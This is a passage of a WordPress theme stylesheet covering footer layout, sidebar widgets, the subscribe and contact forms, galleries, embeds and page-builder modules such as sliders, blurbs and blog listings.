  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

@media (min-width: 768px) {
  .site-info__flex {
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.site-info__flex .footer-logo {
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.site-info__flex .social-list {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

@media (min-width: 768px) {
  .site-info__flex .social-list {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
}

.site-info__flex .site-info__mid-box {
  text-align: center;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

@media (min-width: 768px) {
  .site-info__flex .site-info__mid-box {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.footer-copyright {
  font-size: 14px;
  font-size: 0.875rem;
}

.footer-area {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.7;
}

.footer-area.widget-area {
  padding-top: 20px;
  padding-bottom: 20px;
}

.footer-area.widget-area .widget {
  margin: 10px 0 0;
}

.footer-area .widget-title {
  margin-top: 0;
  margin-bottom: 17px;
  text-transform: uppercase;
}

.footer-area .widget_text a[href*="mailto:"] {
  word-break: break-all;
}

.footer-area.one-column {
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.footer-area.one-column .widget {
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

.footer-area address {
  font-style: normal;
  line-height: 1.5;
  margin-bottom: 10px;
}

.footer-area dt, .footer-area dd {
  display: inline-block;
}

.footer-area dt {
  font-weight: normal;
  margin-right: 16px;
}

.footer-area dd {
  margin: 0;
}

.footer-area .widget li {
  margin-top: 1em;
}

@media (max-width: 767px) {
  .footer-menu {
    display: none;
  }
}

.site-footer.default .footer-container {
  text-align: center;
}

@media (min-width: 768px) {
  .site-footer.default .footer-container {
    padding-top: 18px;
    padding-bottom: 18px;
  }
}

.site-footer.default .footer-logo {
  margin-bottom: 27px;
}

.site-footer.default .social-list {
  margin-bottom: 5px;
}

.site-footer.centered .footer-container {
  text-align: center;
}

@media (min-width: 768px) {
  .site-footer.centered .footer-container {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}

.site-footer.centered .footer-logo {
  margin-bottom: 27px;
}

.site-footer.centered .social-list {
  margin-bottom: 42px;
}

.site-footer.minimal .footer-container {
  padding-top: 20px;
  padding-bottom: 16px;
}

.site-footer.minimal .footer-copyright {
  display: block;
  vertical-align: middle;
  margin-top: 1.5em;
}

@media (min-width: 992px) {
  .site-footer.minimal .footer-copyright {
    float: left;
    margin-top: 0;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

.site-footer.minimal .footer-menu {
  display: block;
  vertical-align: middle;
  text-align: left;
  margin-top: 1.5em;
}

@media (min-width: 992px) {
  .site-footer.minimal .footer-menu {
    margin-top: 0;
  }
}

.site-footer.minimal .footer-menu > ul {
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .site-footer.minimal .footer-menu {
    margin-top: 0;
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .site-footer.minimal .footer-menu__items {
    margin-left: -1.5em;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

.site-footer.minimal .social-list {
  display: inline-block;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .site-footer.minimal .social-list {
    float: right;
  }
}

.site-footer.minimal .site-info::after {
  content: "";
  display: table;
  table-layout: fixed;
  clear: both;
}

.not-found {
  margin: 2em 0;
  text-align: center;
  border-radius: 4px;
}

@media (min-width: 992px) {
  .not-found {
    margin: 5em 0;
  }
}

.not-found .page-title {
  margin: 25px 0;
}

.not-found h4 {
  margin: 0 0 24px;
}

@media (min-width: 768px) {
  .not-found h4 {
    margin-bottom: 46px;
  }
}

.not-found .page-content > p .btn, .not-found .page-content > p #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .not-found .page-content > p a.tm_pb_button, .not-found .page-content > p
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .not-found .page-content > p button.tm_pb_button, .not-found .page-content > p
.btn-lg {
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .not-found .page-content > p .btn, .not-found .page-content > p #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .not-found .page-content > p a.tm_pb_button, .not-found .page-content > p
  #tm_builder_outer_content button.tm_pb_button,
  #tm_builder_outer_content .not-found .page-content > p button.tm_pb_button, .not-found .page-content > p
  .btn-lg {
    margin-bottom: 40px;
  }
}

.not-found .search-form {
  max-width: 536px;
  margin: 0 auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget + .widget {
  margin-top: 1em;
}

@media (min-width: 768px) {
  .widget + .widget {
    margin-top: 2em;
  }
}

.sidebar .widget {
  padding-top: 1.5em;
  border-top: 1px solid #e0e0e8;
}

@media (min-width: 768px) {
  .sidebar .widget {
    padding-top: 3em;
  }
}

.sidebar .widget:first-child {
  border-top: none;
}

.widget-area .widget:last-child {
  margin-bottom: 3em;
}

@media (min-width: 768px) {
  .widget-area .widget:last-child {
    margin-bottom: 20px;
  }
}

.widget select {
  max-width: 100%;
}

#sidebar .widget:first-child {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
.widget ul {
  margin-bottom: 0;
  margin-left: 0;
  padding: 0;
}

.widget > ul > li:first-child {
  margin-top: 0;
}

.widget li {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.7;
  font-weight: bold;
  position: relative;
  list-style: none;
  margin-top: .8em;
}

.widget li > ul {
  margin-left: 0;
}

.widget_rss > ul > li:first-child {
  margin-top: 0;
}

.widget_rss li {
  margin-top: 1.8em;
}

.widget_rss .rss-date {
  display: block;
  margin-top: 10px;
}

.widget_rss .rssSummary {
  margin-top: 10px;
}

/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar table {
  margin-bottom: 0;
}

.widget_calendar caption {
  margin-bottom: 0.9em;
  margin-left: -20px;
  margin-right: -20px;
  padding: .7em .5em;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-size: 16px;
  font-size: 1rem;
}

.widget_calendar thead tr th,
.widget_calendar tbody tr td {
  font-size: 12px;
  font-size: 0.75rem;
  width: 14.22%;
  padding: 7px 2px;
}

.widget_calendar thead tr, .widget_calendar tbody tr, .widget_calendar tfoot tr {
  padding-left: 19px;
  padding-right: 19px;
}

.widget_calendar tbody tr td a {
  padding: 3px 5px 4px;
  border: 1px solid;
}

.widget_calendar tbody tr:last-child td {
  padding-bottom: 20px;
}

.widget_calendar tfoot tr td a {
  font-size: 13px;
  font-size: 0.8125rem;
  text-transform: uppercase;
}

.widget_calendar tfoot tr td {
  padding-top: 10px;
  padding-bottom: 15px;
}

.widget_calendar tfoot {
  border-top: 1px solid #e0e0e8;
}

.widget_calendar th, .widget_calendar tbody td {
  padding: .25em 0;
  text-align: center;
}

.widget_calendar #next {
  text-align: right;
}

.widget_calendar .calendar_wrap {
  border-left: 1px solid #e0e0e8;
  border-right: 1px solid #e0e0e8;
  border-bottom: 1px solid #e0e0e8;
  padding-left: 19px;
  padding-right: 19px;
}

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
  display: inline-block;
  margin: 0 18px 12px 0;
  vertical-align: top;
  text-decoration: none;
  font-size: 1rem !important;
}

.tagcloud a:focus {
  outline: none;
}

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries li {
  margin-left: 0;
  position: relative;
}

.widget_recent_entries li a {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.7;
  font-weight: bold;
}

.widget_recent_entries li::before {
  display: none;
}

.widget_recent_entries li + li {
  margin-top: 2.2em;
}

.widget_recent_entries li .post-date {
  display: block;
  margin-top: 6px;
}

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments li {
  margin-left: 0;
}

.widget_recent_comments li > a {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.7;
  font-weight: bold;
}

.widget_recent_comments li::before {
  display: none;
}

.widget_recent_comments li + li {
  margin-top: 2.2em;
}

.widget_recent_comments li > a::before {
  content: "";
  display: block;
  margin-top: 6px;
}

/*--------------------------------------------------------------
## Widget Archive
--------------------------------------------------------------*/
.site-content .select-wrap,
.site-footer .select-wrap {
  position: relative;
  display: inline-block;
  width: 100%;
}

@supports (-webkit-appearance: none) or (-moz-appearance: none) {
  .site-content .select-wrap::before,
  .site-footer .select-wrap::before {
    content: "\E5CF";
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
            font-feature-settings: 'liga';
    font-size: 31px;
    font-size: 1.9375rem;
    color: #c2c2c2;
    position: absolute;
    top: 0;
    right: 20px;
    line-height: 56px;
    pointer-events: none;
  }
}

.site-content .select-wrap select,
.site-footer .select-wrap select {
  padding: 17px 20px 16px 20px;
  width: 100%;
  max-width: 100%;
  border: none;
  cursor: pointer;
  transition: .3s all ease;
}

@supports (-webkit-appearance: none) or (-moz-appearance: none) {
  .site-content .select-wrap select,
  .site-footer .select-wrap select {
    padding: 17px 56px 16px 20px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }
}

.site-content .select-wrap select:hover,
.site-footer .select-wrap select:hover {
  background: #EDEDED;
}

/*--------------------------------------------------------------
## Widget nav menu
--------------------------------------------------------------*/
.widget_nav_menu li.menu-item {
  margin-top: .5em;
}

/*--------------------------------------------------------------
## About Duncan
--------------------------------------------------------------*/
.sidebar .widget-about {
  text-align: center;
}

.sidebar .widget-about__logo-img {
  margin-top: 15px;
}

.sidebar .widget-about__content {
  padding: 5.53% 12.63% 10%;
  margin-top: 0;
}

.sidebar .widget-about__content h1, .sidebar .widget-about__content h2, .sidebar .widget-about__content h3, .sidebar .widget-about__content h4, .sidebar .widget-about__content h5, .sidebar .widget-about__content h6 {
  margin-bottom: 21px;
}

.widget-about__logo-img {
  vertical-align: top;
}

.widget-about__tagline {
  font-size: 8px;
  font-size: 0.5rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 0;
}

.widget-about__content {
  margin-top: 0;
}

#tm_builder_outer_content div.tm_pb_widget_area .widget-about {
  max-width: 720px;
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.widget-subscribe .widget-title {
  text-transform: uppercase;
  margin: 0 0 8px;
}

.widget-subscribe .follow-block + .subscribe-block {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.tm_pb_widget_area .widget-subscribe .follow-block + .subscribe-block {
  margin-top: 50px;
}

.footer-area .widget-subscribe .follow-block + .subscribe-block {
  padding-top: 30px;
  margin-top: 30px;
}

#tm_builder_outer_content .tm_pb_widget_area .widget-subscribe {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.follow-block {
  text-align: center;
}

.sidebar .follow-block {
  padding: 30px;
}

.widget-subscribe .follow-block .social-list {
  margin: 15px 0 0;
}

.follow-block .social-list .menu-item + .menu-item, #tm_builder_outer_content .follow-block .social-list .menu-item + .menu-item {
  margin-left: 20px;
}

.tm_pb_widget_area .follow-block {
  padding: 0;
  border-bottom: none;
}

.subscribe-block {
  text-align: center;
}

.sidebar .subscribe-block {
  padding: 30px;
}

.tm_pb_widget_area .widget-subscribe .subscribe-block {
  padding: 0;
  background: none;
}

.subscribe-block__input-group {
  margin-top: 20px;
}

.tm_pb_widget_area .subscribe-block__input-group {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 37px;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

@media (min-width: 544px) {
  .tm_pb_widget_area .subscribe-block__input-group {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
}

.subscribe-block__input[type='email'] {
  width: 100%;
  border-right: none;
  background-color: #fff;
}

.tm_pb_widget_area .subscribe-block__input[type='email'] {
  background-color: rgba(246, 246, 246, 0.21);
}

.subscribe-block__submit.btn, #tm_builder_outer_content a.subscribe-block__submit.tm_pb_button,
#tm_builder_outer_content button.subscribe-block__submit.tm_pb_button,
.subscribe-block__submit.btn-lg {
  width: 100%;
  margin: 10px 0 0;
  background: none;
}

.tm_pb_widget_area .subscribe-block__submit.btn, .tm_pb_widget_area #tm_builder_outer_content a.subscribe-block__submit.tm_pb_button, #tm_builder_outer_content .tm_pb_widget_area a.subscribe-block__submit.tm_pb_button, .tm_pb_widget_area
#tm_builder_outer_content button.subscribe-block__submit.tm_pb_button,
#tm_builder_outer_content .tm_pb_widget_area button.subscribe-block__submit.tm_pb_button, .tm_pb_widget_area
.subscribe-block__submit.btn-lg {
  margin: 10px 0 0 0;
  width: auto;
}

@media (min-width: 544px) {
  .tm_pb_widget_area .subscribe-block__submit.btn, .tm_pb_widget_area #tm_builder_outer_content a.subscribe-block__submit.tm_pb_button, #tm_builder_outer_content .tm_pb_widget_area a.subscribe-block__submit.tm_pb_button, .tm_pb_widget_area
  #tm_builder_outer_content button.subscribe-block__submit.tm_pb_button,
  #tm_builder_outer_content .tm_pb_widget_area button.subscribe-block__submit.tm_pb_button, .tm_pb_widget_area
  .subscribe-block__submit.btn-lg {
    margin: 0 0 0 15px;
  }
}

.subscribe-block__form {
  position: relative;
}

.subscribe-block__messages {
  padding: 0 20px;
  text-align: left;
  margin-top: 14px;
  font-size: 14px;
  font-size: 0.875rem;
}

.subscribe-block__error {
  color: #f7d4d5;
}

.subscribe-block__success {
  color: #03d91d;
}

.subscribe-block .subscribe-block__input.error {
  border: 1px solid #fd3c3d;
}

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item {
  margin-bottom: 30px;
}

.custom-posts__item:last-child {
  margin-bottom: 0;
}

.full-width-header-area .custom-posts__item,
.after-content-full-width-area .custom-posts__item {
  margin: 0 0 1.5em;
}

.full-width-header-area .custom-posts,
.after-content-full-width-area .custom-posts {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}

.custom-posts .post-thumbnail {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
  margin-right: 20px;
}

.custom-posts .entry-content {
  clear: both;
}

.custom-posts .post__cats a {
  margin-right: 6px;
}

.custom-posts .post__tags {
  margin-bottom: 0;
}

.custom-posts .entry-header h4 {
  font-size: 16px;
  font-size: 1rem;
  margin-top: 0;
}

.custom-posts .entry-footer {
  margin-top: 1.5em;
}

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
}

.wpcf7 .wpcf7-not-valid {
  border-color: #f7d4d5;
  background: rgba(247, 212, 213, 0.1);
}

.wpcf7 .wpcf7-not-valid-tip {
  color: #f7d4d5;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 .wpcf7-mail-sent-ok {
  margin: 1.5em 0;
  padding: 1em 2em;
  color: #fff;
  border: none;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng {
  background: #f7d4d5;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #03d91d;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.post .embed-responsive .embed-responsive-item, .post
.embed-responsive iframe, .post
.embed-responsive embed, .post
.embed-responsive object {
  width: calc(100% - 1px);
}

.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 62.33%;
}

.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%;
}

.fb_iframe_widget > span {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Typography
# Buttons
# Slider
# Blurb
# Bar Counters
# Blog
# Tabs
# Contact Form
# Map
# Toggle
# Accordion
# Circle Counter
# Social Media Follow
# Person
# Testimonial
# Promo
# Countdown Timer
# Audio
# Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
#tm_builder_outer_content h3 + h2 {
  margin-top: -10px;
}

#tm_builder_outer_content .tm_pb_text *:first-child {
  margin-top: 0;
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content ul li {
  padding-left: 15px;
  position: relative;
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content ul li::before {
  content: "-";
  position: absolute;
  top: 1px;
  left: 0;
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content ul li + li {
  margin-top: 33px;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content ul li + li {
    margin-top: 24px;
  }
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content * + ul {
  margin-top: 30px;
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content * + ul {
    margin-top: 48px;
    margin-bottom: 48px;
  }
}

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
#tm_builder_outer_content a.tm_pb_button::after,
#tm_builder_outer_content button.tm_pb_button::after,
.btn-lg::after {
  content: "" !important;
}

#tm_builder_outer_content div.tm_contact_bottom_container {
  overflow: visible;
  text-align: center;
  float: none;
  display: inline-block;
  position: relative;
}

#tm_builder_outer_content .no_float_button .tm_contact_bottom_container {
  float: none;
}

#tm_builder_outer_content .no_float_button .tm_contact_bottom_container .tm_pb_button {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_button {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_button {
    margin-bottom: 0;
  }
}

.showcase-panel__btn.btn-lg,
.showcase-panel__btn.btn-secondary {
  padding: 15px 32px;
}

.btn .material-icons, #tm_builder_outer_content a.tm_pb_button .material-icons,
#tm_builder_outer_content button.tm_pb_button .material-icons,
.btn-lg .material-icons,
.tm_pb_button .material-icons {
  vertical-align: middle;
  position: relative;
  bottom: 0;
}

.btn-secondary,
#tm_builder_outer_content .tm_pb_button.btn-secondary,
#tm_builder_outer_content .invert .tm_pb_button.btn-secondary,
#tm_builder_outer_content .tm_pb_post .btn-primary,
.showcase-panel__btn.btn-secondary {
  background-color: transparent;
}

.btn-secondary:hover, .btn-secondary:focus,
#tm_builder_outer_content .tm_pb_button.btn-secondary:hover,
#tm_builder_outer_content .tm_pb_button.btn-secondary:focus,
#tm_builder_outer_content .invert .tm_pb_button.btn-secondary:hover,
#tm_builder_outer_content .invert .tm_pb_button.btn-secondary:focus,
#tm_builder_outer_content .tm_pb_post .btn-primary:hover,
#tm_builder_outer_content .tm_pb_post .btn-primary:focus,
.showcase-panel__btn.btn-secondary:hover,
.showcase-panel__btn.btn-secondary:focus {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_post .btn-primary {
  border: none;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description .tm_pb_slide_title {
  margin-bottom: 0;
  padding-bottom: 13px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide {
  padding-left: 10%;
  padding-right: 10%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_content {
  padding-top: 25px;
  padding-bottom: 25px;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 40px;
  height: 58px;
  width: 58px;
  padding-top: 9px;
  text-align: center;
  vertical-align: top;
  border-radius: 50%;
  transition: .3s all ease;
  display: none;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

@media (min-width: 544px) {
  .tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev,
  .tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next {
    display: inline-block;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev:before,
.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: 40px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-prev:before {
  content: '\E408';
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: 40px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  content: '\E409';
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers {
  bottom: 17px;
}

@media (min-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content .tm-pb-controllers {
    bottom: 53px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a {
  height: 10px;
  width: 10px;
  margin-right: 30px;
  position: relative;
  background-color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::before, .tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0);
      -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  z-index: -1;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::before {
  height: 18px;
  width: 18px;
  transition: .3s ease all;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a::after {
  height: 30px;
  width: 30px;
  transition: .5s ease all;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a:hover::before, .tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a:hover::after, .tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a.tm-pb-active-control::before, .tm_pb_builder #tm_builder_outer_content .tm-pb-controllers > a.tm-pb-active-control::after {
  -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_container {
  max-width: inherit !important;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_content img {
  margin: 0 auto;
}

#tm_builder_outer_content .tm_pb_slide_content li {
  margin-right: 10px;
  line-height: 2em;
}

#tm_builder_outer_content .tm_pb_slide_content li::before {
  position: relative;
  top: 5px;
  right: 5px;
  color: #f6da08;
  content: "\e5cc";
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

/*--------------------------------------------------------------
# Blurb
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blurb div.tm_pb_main_blurb_image {
  margin-bottom: 10px;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_blurb div.tm_pb_main_blurb_image {
    margin-bottom: 15px;
  }
}

#tm_builder_outer_content .tm_pb_blurb_container h4 {
  padding-bottom: 6px;
}

#tm_builder_outer_content .tm_pb_blurb_container h4 a {
  font-size: inherit;
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content {
  max-width: none;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 24px;
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image,
#tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
  width: 50px;
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_blurb_container {
  padding-top: 6px;
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_main_blurb_image img,
#tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_main_blurb_image img {
  margin-left: 10px;
}

/*--------------------------------------------------------------
# Bar Counters
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_counters .tm_pb_counter_amount {
  padding: 6px 6px;
}

#tm_builder_outer_content .tm_pb_counters .tm_pb_counter_title {
  margin-bottom: 2px;
}

#tm_builder_outer_content .tm_pb_counters .tm_pb_counter_container {
  margin-bottom: 22px;
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blog {
  text-align: left;
}

#tm_builder_outer_content .tm_pb_blog .entry-title {
  margin-bottom: 20px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_blog .entry-title {
    margin-bottom: 16px;
  }
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_image_container {
  margin-bottom: 16px;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta {
  margin-bottom: 12px;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta span {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_blog .published,
#tm_builder_outer_content .tm_pb_blog .comments {
  margin-left: 16px;
  margin-right: 16px;
}

#tm_builder_outer_content .tm_pb_blog .published {
  padding-right: 17px;
  border-right: 1px solid #ccc;
}

#tm_builder_outer_content .tm_pb_blog .author {
  margin-right: 16px;
}

#tm_builder_outer_content .tm_pb_blog .has-post-thumbnail a:first-child {
  margin-bottom: 16px;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post_content + .btn, #tm_builder_outer_content .tm_pb_blog .tm_pb_post_content + a.tm_pb_button,
